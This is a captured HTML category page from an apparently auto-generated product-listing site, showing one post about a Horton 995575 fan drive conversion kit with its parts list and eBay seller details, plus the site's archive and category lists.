

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://driveconversionkit.com/category/horton/
body_size: 15987
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>horton | Drive Conversion Kit</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://driveconversionkit.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Drive Conversion Kit &raquo; Feed" href="https://driveconversionkit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Drive Conversion Kit &raquo; Comments Feed" href="https://driveconversionkit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Drive Conversion Kit &raquo; horton Category Feed" href="https://driveconversionkit.com/category/horton/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///driveconversionkit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sorbet-style-css'  href='https:///driveconversionkit.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sorbet-source-sans-pro-css'  href='https:///fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sorbet-pt-serif-css'  href='https:///fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///driveconversionkit.com/wp-content/themes/default/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///driveconversionkit.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///driveconversionkit.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://driveconversionkit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://driveconversionkit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/myvukenyx.js"></script>
<script type="text/javascript" src="/ryhyky.js"></script>
</head>

<body class="archive category category-horton category-398 right-sidebar">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
				<div class="site-header-wrapper">
			<div class="site-branding">
				<h1 class="site-title"><a href="https://driveconversionkit.com/" rel="home">Drive Conversion Kit</a></h1>
				<h2 class="site-description"></h2>
			</div>

			<div class="toggles">
				<div id="menu-toggle" class="toggle" title="Menu"><span class="screen-reader-text">Menu</span></div>
												<div id="search-toggle" class="toggle" title="Search"><span class="screen-reader-text">Search</span></div>
			</div>
		</div>
	</header><!-- #masthead -->
	<div id="menu-toggle-nav" class="panel">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="menu"><ul><li ><a href="https://driveconversionkit.com/">Home</a></li><li class="page_item page-item-6"><a href="https://driveconversionkit.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://driveconversionkit.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://driveconversionkit.com/service-agreement/">Service Agreement</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</div>
			<div id="search-toggle-nav" class="panel">
		<div class="search-wrapper">
			<form role="search" method="get" class="search-form" action="https://driveconversionkit.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		</div>
	</div>
	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					horton				</h1>
											</header><!-- .page-header -->

						
				
	<figure class="entry-thumbnail">
		<a href="https://driveconversionkit.com/2019/06/23/new-995575-horton-conversion-kit-drive-master-to-dm-advantage/" rel="bookmark"><img width="69" height="80" src="https://driveconversionkit.com/wp-content/pictures/New_995575_Horton_Conversion_Kit_Drive_Master_To_DM_Advantage_01_mma.jpg" class="attachment-index-thumb wp-post-image" alt="New_995575_Horton_Conversion_Kit_Drive_Master_To_DM_Advantage_01_mma" /></a>
	</figure>
<article id="post-412" class="post-412 post type-post status-publish format-standard has-post-thumbnail hentry category-horton tag-advantage tag-conversion tag-drive tag-horton tag-master">
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://driveconversionkit.com/2019/06/23/new-995575-horton-conversion-kit-drive-master-to-dm-advantage/" rel="bookmark">New 995575 Horton Conversion Kit (Drive Master To DM Advantage)</a></h1>	</header><!-- .entry-header -->

		<div class="entry-content">
			 <img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/New_995575_Horton_Conversion_Kit_Drive_Master_To_DM_Advantage_01_up.jpg" title="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)" alt="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)"/>

  	<br/>   <img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/New_995575_Horton_Conversion_Kit_Drive_Master_To_DM_Advantage_02_qe.jpg" title="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)" alt="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)"/>

<br/>
 	
<img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/New_995575_Horton_Conversion_Kit_Drive_Master_To_DM_Advantage_03_mt.jpg" title="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)" alt="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)"/>	  <br/> <img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/New_995575_Horton_Conversion_Kit_Drive_Master_To_DM_Advantage_04_akg.jpg" title="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)" alt="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)"/> <br/> 	 <img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/New_995575_Horton_Conversion_Kit_Drive_Master_To_DM_Advantage_05_ycu.jpg" title="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)" alt="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)"/> 		<br/> <img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/New_995575_Horton_Conversion_Kit_Drive_Master_To_DM_Advantage_06_wswc.jpg" title="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)" alt="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)"/> 	
  
<br/> 	 <img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/New_995575_Horton_Conversion_Kit_Drive_Master_To_DM_Advantage_07_gu.jpg" title="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)" alt="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)"/>

	<br/>

 
<img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/New_995575_Horton_Conversion_Kit_Drive_Master_To_DM_Advantage_08_oss.jpg" title="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)" alt="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)"/>
	
<br/>	

   <img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/New_995575_Horton_Conversion_Kit_Drive_Master_To_DM_Advantage_09_hk.jpg" title="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)" alt="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)"/><br/>    	 
<br/>		<img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/doti.gif" title="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)" alt="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)"/><br/>	 New 995575 Horton Conversion Kit (Drive Master To DM Advantage). 995575: DM ADVANTAGE CONVERSION SUPER KIT (1.07&#8243; STUDS, 2.56&#8243; PILOT, 100731 DRAC BRG). Marked on Tag: to convert Drive Master to DM Advatage (Long Bearing). In kit COMENTS: 100731 &#8220;Long&#8221; DRAC Sheave Bearing ITEM/ DESCRIPTION/ PART NO/ QTY 2 Bearing 100731 1. 24 Cartridge Retaining Ring(Not Pictured) 994346 1. 44 Bearing Spacers 100735, 100736, 100737, 100738 4. The item &#8220;New 995575 Horton Conversion Kit (Drive Master To DM Advantage)&#8221; is in sale since Thursday, July 28, 2016. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Commercial Truck Parts\Other Commercial Truck Parts&#8221;. The seller is &#8220;ironwingsales&#8221; and is located in Lewis Center, Ohio. This item can be shipped worldwide.
	
	
<ul>	 
<li>Manufacturer Part Number: 995575</li>
<li>Brand: Horton</li>
<li>Part Type: Conversion Kit</li>
<li>Country/Region of Manufacture: United States</li>
 </ul>
    

 <br/>
  	<img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/doti.gif" title="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)" alt="New 995575 Horton Conversion Kit (Drive Master To DM Advantage)"/>	
 <br/>
 
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="post-date"><a href="https://driveconversionkit.com/2019/06/23/new-995575-horton-conversion-kit-drive-master-to-dm-advantage/" title="10:59 am" rel="bookmark"><time class="entry-date" datetime="2019-06-23T10:59:44+00:00">June 23, 2019</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://driveconversionkit.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>								<span class="tags-links">
				<a href="https://driveconversionkit.com/tag/advantage/" rel="tag">advantage</a>, <a href="https://driveconversionkit.com/tag/conversion/" rel="tag">conversion</a>, <a href="https://driveconversionkit.com/tag/drive/" rel="tag">drive</a>, <a href="https://driveconversionkit.com/tag/horton/" rel="tag">horton</a>, <a href="https://driveconversionkit.com/tag/master/" rel="tag">master</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://driveconversionkit.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://driveconversionkit.com/2026/01/21/hiddenpower-electric-e-bike-kit-for-brompton/">Hiddenpower Electric E Bike Kit For Brompton</a>
						</li>
					<li>
				<a href="https://driveconversionkit.com/2026/01/21/new-mid-drive-motor-unboxing-varstrom-vsm01-ebike-conversion-kit-upgrading-your-riding-experience/">New MID Drive Motor Unboxing Varstrom Vsm01 Ebike Conversion Kit Upgrading Your Riding Experience</a>
						</li>
					<li>
				<a href="https://driveconversionkit.com/2026/01/20/4-piece-conversion-kit-rigid-fixed-flywheel-for-c-max-focus-1-6-tdci-v50/">4-Piece Conversion Kit Rigid Fixed Flywheel for C-MAX FOCUS 1.6 TDCI V50</a>
						</li>
					<li>
				<a href="https://driveconversionkit.com/2026/01/20/rigid-dual-mass-flywheel-conversion-kit-for-peugeot-307-2-0-2-0l-hdi-110-2/">Rigid Dual-Mass Flywheel Conversion Kit For PEUGEOT 307 2.0 2.0L HDI 110</a>
						</li>
					<li>
				<a href="https://driveconversionkit.com/2026/01/19/powerhobby-aluminum-upgrade-conversion-kit-red-arrma-mojave-grom/">Powerhobby Aluminum Upgrade Conversion Kit RED Arrma Mojave Grom</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://driveconversionkit.com/2026/01/'>January 2026</a></li>
	<li><a href='https://driveconversionkit.com/2025/12/'>December 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/11/'>November 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/10/'>October 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/09/'>September 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/08/'>August 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/07/'>July 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/06/'>June 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/05/'>May 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/04/'>April 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/03/'>March 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/02/'>February 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/01/'>January 2025</a></li>
	<li><a href='https://driveconversionkit.com/2024/12/'>December 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/11/'>November 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/10/'>October 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/09/'>September 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/08/'>August 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/07/'>July 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/06/'>June 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/05/'>May 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/04/'>April 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/03/'>March 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/02/'>February 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/01/'>January 2024</a></li>
	<li><a href='https://driveconversionkit.com/2023/12/'>December 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/11/'>November 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/10/'>October 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/09/'>September 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/08/'>August 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/07/'>July 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/06/'>June 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/05/'>May 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/04/'>April 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/03/'>March 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/02/'>February 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/01/'>January 2023</a></li>
	<li><a href='https://driveconversionkit.com/2022/12/'>December 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/11/'>November 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/10/'>October 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/09/'>September 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/08/'>August 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/07/'>July 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/06/'>June 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/05/'>May 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/04/'>April 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/03/'>March 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/02/'>February 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/01/'>January 2022</a></li>
	<li><a href='https://driveconversionkit.com/2021/12/'>December 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/11/'>November 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/10/'>October 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/09/'>September 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/08/'>August 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/07/'>July 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/06/'>June 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/05/'>May 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/04/'>April 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/03/'>March 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/02/'>February 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/01/'>January 2021</a></li>
	<li><a href='https://driveconversionkit.com/2020/12/'>December 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/11/'>November 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/10/'>October 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/09/'>September 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/08/'>August 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/07/'>July 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/06/'>June 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/05/'>May 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/04/'>April 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/03/'>March 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/02/'>February 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/01/'>January 2020</a></li>
	<li><a href='https://driveconversionkit.com/2019/12/'>December 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/11/'>November 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/10/'>October 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/09/'>September 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/08/'>August 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/07/'>July 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/06/'>June 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/05/'>May 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/04/'>April 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/03/'>March 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-2479"><a href="https://driveconversionkit.com/category/01electric/" >01electric</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://driveconversionkit.com/category/01motorized/" >01motorized</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://driveconversionkit.com/category/01mountain/" >01mountain</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://driveconversionkit.com/category/05-06/" >05-06</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://driveconversionkit.com/category/05-07/" >05-07</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://driveconversionkit.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://driveconversionkit.com/category/0bbs02/" >0bbs02</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://driveconversionkit.com/category/10-inch/" >10-inch</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://driveconversionkit.com/category/10-smd/" >10-smd</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://driveconversionkit.com/category/1000-3000w/" >1000-3000w</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://driveconversionkit.com/category/10000lm/" >10000lm</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://driveconversionkit.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://driveconversionkit.com/category/100mm/" >100mm</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://driveconversionkit.com/category/105ah/" >105ah</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://driveconversionkit.com/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://driveconversionkit.com/category/110w/" >110w</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://driveconversionkit.com/category/120mm/" >120mm</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://driveconversionkit.com/category/12electric/" >12electric</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://driveconversionkit.com/category/12mm/" >12mm</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://driveconversionkit.com/category/131ci/" >131ci</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://driveconversionkit.com/category/14ah/" >14ah</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://driveconversionkit.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://driveconversionkit.com/category/180mm/" >180mm</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://driveconversionkit.com/category/1935-48/" >1935-48</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://driveconversionkit.com/category/1998-2004/" >1998-2004</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://driveconversionkit.com/category/1999-2015/" >1999-2015</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://driveconversionkit.com/category/1rear/" >1rear</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://driveconversionkit.com/category/1xinde/" >1xinde</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://driveconversionkit.com/category/20-29/" >20-29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://driveconversionkit.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://driveconversionkit.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://driveconversionkit.com/category/2001-2010/" >2001-2010</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://driveconversionkit.com/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://driveconversionkit.com/category/200mm/" >200mm</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://driveconversionkit.com/category/200ow/" >200ow</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://driveconversionkit.com/category/200oww/" >200oww</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://driveconversionkit.com/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://driveconversionkit.com/category/2026/" >2026&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://driveconversionkit.com/category/2026inch/" >2026inch</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://driveconversionkit.com/category/20275in/" >20275in</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://driveconversionkit.com/category/20in/" >20in</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://driveconversionkit.com/category/20in26in/" >20in26in</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://driveconversionkit.com/category/20inch/" >20inch</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://driveconversionkit.com/category/20inch26inch28inch/" >20inch26inch28inch</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://driveconversionkit.com/category/20inch48v/" >20inch48v</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://driveconversionkit.com/category/20x175/" >20&#215;175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://driveconversionkit.com/category/22-28/" >22-28</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://driveconversionkit.com/category/2436v/" >2436v</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://driveconversionkit.com/category/24in/" >24in</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://driveconversionkit.com/category/24inch/" >24inch</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://driveconversionkit.com/category/24v36v/" >24v36v</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://driveconversionkit.com/category/24v36v250w/" >24v36v250w</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://driveconversionkit.com/category/250350500w/" >250350500w</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://driveconversionkit.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://driveconversionkit.com/category/250w-750w/" >250w-750w</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://driveconversionkit.com/category/2551t/" >2551t</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://driveconversionkit.com/category/25t48t/" >25t48t</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://driveconversionkit.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://driveconversionkit.com/category/26275/" >26&#039;&#039;275</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://driveconversionkit.com/category/26-inch/" >26-inch</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://driveconversionkit.com/category/26275700c/" >26275700c</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://driveconversionkit.com/category/26in/" >26in</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://driveconversionkit.com/category/26inch/" >26inch</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://driveconversionkit.com/category/26inchelectric/" >26inchelectric</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://driveconversionkit.com/category/26x4/" >26&#215;4</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://driveconversionkit.com/category/26x41000w/" >26x41000w</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://driveconversionkit.com/category/275in/" >275in</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://driveconversionkit.com/category/2829in/" >2829in</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://driveconversionkit.com/category/2829inch48v/" >2829inch48v</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://driveconversionkit.com/category/28in/" >28in</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://driveconversionkit.com/category/28inch/" >28inch</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://driveconversionkit.com/category/28x15/" >28&#215;15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://driveconversionkit.com/category/28x15inch/" >28x15inch</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://driveconversionkit.com/category/29/" >29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://driveconversionkit.com/category/2ooow/" >2ooow</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://driveconversionkit.com/category/2oooww/" >2oooww</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://driveconversionkit.com/category/2pair/" >2pair</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://driveconversionkit.com/category/2xinde/" >2xinde</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://driveconversionkit.com/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://driveconversionkit.com/category/300hp/" >300hp</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://driveconversionkit.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://driveconversionkit.com/category/350w/" >350w</a>
</li>
